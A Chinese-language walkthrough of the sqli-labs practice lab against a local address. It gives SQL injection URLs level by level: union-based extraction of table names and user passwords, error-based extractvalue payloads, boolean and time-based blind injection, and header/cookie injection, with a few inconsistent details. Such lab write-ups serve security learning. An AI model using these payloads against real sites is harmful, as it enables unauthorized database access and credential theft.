lev-1

判断为字符型注入:

http://192.168.131.131/sqli-labs-master/Less-1/?id=-1' 判断列数为三

判断列数为三

http://192.168.131.131/sqli-labs-master/Less-1/?id=1' order by 3--+

判断回显位置

http://192.168.131.131/sqli-labs-master/Less-1/?id=-1' union select 1,2,3--+ 显示数据库名和版本

显示数据库名和版本

http://192.168.131.131/sqli-labs-master/Less-1/?id=-1' union select 1,database(),version()--+ 显示表名

显示表名

http://192.168.131.131/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name),version() from information_schema.tables where table_schema=database()--+

显示user表下的字段名

http://192.168.131.131/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(column_name),version() from information_schema.columns where table_schema=database() and table_name='users'--+ 显示第一栏的字段内容

显示第一栏的字段内容

http://192.168.131.131/sqli-labs-master/Less-1/?id=-1' union select 1,concat_ws('?',id,username,password),version() from security.users--+

为了简洁,接下来的关卡只显示databae(),和version内容

lev-2

判断为数字型注入

http://192.168.131.131/sqli-labs-master/Less-2/?id=-2'

后续步骤参加lev1

lev-3

数字型注入,换成了')

http://192.168.131.131/sqli-labs-master/Less-3/?id=1')

后续同lev-1

lev-4

数字型,换成了")

http://192.168.131.131/sqli-labs-master/Less-4/?id=1") 后续同lev-1

后续同lev-1





lev-5

判断为字符型注入,但是没有回显

尝试报错注入

尝试报错注入

具体原理见报错注入是什么?一看你就明白了。报错注入原理+步骤+实战案例-优快云博客

http://192.168.131.131/sqli-labs-master/Less-5/?id=1' and extractvalue(1,concat(0x5e,(select database()),0x5e))--+ lev-6

lev-6

字符型注入,变成双引号

lev-7

lev-8

无回显,无报错,猜测是布尔盲注

原理:布尔盲注怎么用,一看你就明白了。布尔盲注原理+步骤+实战教程-优快云博客

利用bp抓包进行database长度爆破,可以得知长度为8

http://192.168.131.131/sqli-labs-master/Less-8/?id=1' and length(database())=1--+ 利用bp抓包进行数据库名的枚举

利用bp抓包进行数据库名的枚举

http://192.168.131.131/sqli-labs-master/Less-8/?id=1' and ascii(substr(database(),1,1))=s--+ 可以得到各个字符的ascii码值,也可使用脚本

可以得到各个字符的ascii码值,也可使用脚本

关于bp的爆破模块的使用方法实用 | 如何利用 Burp Suite 进行密码爆破-优快云博客

lev-9

多次输入未果,判断为延时注入

http://192.168.131.131/sqli-labs-master/Less-9/?id=1' and if (length(database())=1,sleep(5),sleep(2))--+

bp抓包爆破数据库长度,对比回包的时间发现8的时间较长,可知数据库长度为5,按此方式可以得知别的信息

lev-10

sleep(5)超时报错,剩余步骤同lev-9

lev-11

这次改成post传参,步骤和lev-1一样

lev-12

还是字符型注入,这回闭合换成了")

lev-13

没有回显有报错,使用报错注入,闭合方式为')



lev-14

报错注入,闭合为"

lev-15

布尔盲注,闭合方式为单引号

lev-16

还是布尔盲注闭合方式为")

lev-17

这会提示注入密码部分,报错注入,闭合方式为单引号

lev-18-21

18user-agent注入

这里需要注意的是,17关把密码给改了,所以我们要重置数据库,恢复默认的账密,admin

19referer注入,代码同上

20cookie注入

3305

3305

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?